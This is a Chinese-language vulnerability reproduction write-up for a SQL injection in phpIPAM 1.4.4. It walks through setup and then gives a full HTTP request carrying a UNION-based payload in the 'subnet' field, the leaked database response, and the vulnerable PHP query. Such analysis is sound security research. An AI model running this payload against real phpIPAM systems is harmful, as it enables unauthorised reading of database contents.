漏洞名称: phpipam 1.4.4-SQL lnjection
产品版本: phpipam 1.4.4
漏洞类型:SQL Injection
复现环境
os: win7
php: 7.3.4nst 使用集成环境 phpstudy/xmapp/wamp都可以
需要开启的扩展:openssl,gmp,gettext,sockes,php-pear
php-pear的安装教程文章—> 安装php-pear
Mysql: 5.7.26
5.搭建网站
把源码下载下来之后,解压到你的网站根目录,把config.dist.php复制一份再修改为config.php
打开config.php文件,修改配置
/** * database connection details ******************************/ $db['host'] = 'localhost'; // 数据库连接Ip $db['user'] = 'root'; //数据库账号 $db['pass'] = 'root'; //数据库密码 $db['name'] = 'phpipam'; //数据库名字 $db['port'] = 3306; //mysql数据库端口
然后把phpipam-1.4.4目录的文件移到www目录下,然后访问网站{ip}/index.php进行安装
(1)安装完毕之后,登录后台,这个系统的路由模块默认是关闭,所以我们先得把他开启
访问http://ip/index.php?page=administration§ion=settings , 找到Routing module点击为ON是开启了

(2)访问http://ip/index.php?page=tools§ion=routing , 点击 Add peer添加对等体,
点击Add即可

(3)点击设置按钮,选择show BGP
我们就会跳转http://ip/index.php?page=tools§ion=routing&subnetId=bgp&sPage=1

点击Actions —> 点击subnet mapping
弹出页面,拉到最后找到 map new subnet ,在搜索框随便填入内容点击search,打开burp抓包
数据包: POST /app/admin/routing/edit-bgp-mapping-search.php HTTP/1.1 Host: 192.168.1.14 Content-Length: 59 Accept: */* X-Requested-With: XMLHttpRequest User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.82 Safari/537.36 Content-Type: application/x-www-form-urlencoded; charset=UTF-8 Origin: http://192.168.1.14 Referer: http://192.168.1.14/index.php?page=tools§ion=routing&subnetId=bgp&sPage=1 Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9 Cookie: phpipam=u7sh9e6n3ps2e5o4vafc0th7rf; table-page-size=50; search_parameters={"addresses":"off","subnets":"on","vlans":"off","vrf":"off","pstn":"off","circuits":"off","customers":"off"}; tools_vlan_2.bs.table.searchText=2001 Connection: close subnet=111" union select @@version,2,user(),4 -- -&bgp_id=1 //subnet是注入点 //响应包的内容 <option value='advertised'>Advertised</option> <option value='received'>Received</option></select></td><td> 5.7.26/root@localhost (4)</td><td class='result-0'></td></tr></table> //payload插入时执行的sql语句 select INET_NTOA(`subnet`) as subnet,id,mask,description from `subnets` where INET_NTOA(`subnet`) like "111" union select @@version,2,user(),4 -- -%" and `subnet` > 1 and COALESCE(`isFolder`,0) = 0
6.漏洞分析
漏洞代码文件\app\admin\routing\edit-bgp-mapping-search.php
if (!is_numeric ($_POST ['bgp_id' ])) { $Result ->show ("danger" , _ ("Invalid ID" ), true ); }if (strlen ($_POST ['subnet' ])<2 ) { $Result ->show ("danger" , _ ("Please enter at least 2 characters." ), true ); } $query = 'select INET_NTOA(`subnet`) as subnet,id,mask,description from `subnets` where INET_NTOA(`subnet`) like "' .$_POST ['subnet' ].'%" and `subnet` > 1 and COALESCE(`isFolder`,0) = 0' ;
漏洞原因就是对输入的内容不进行过滤导致的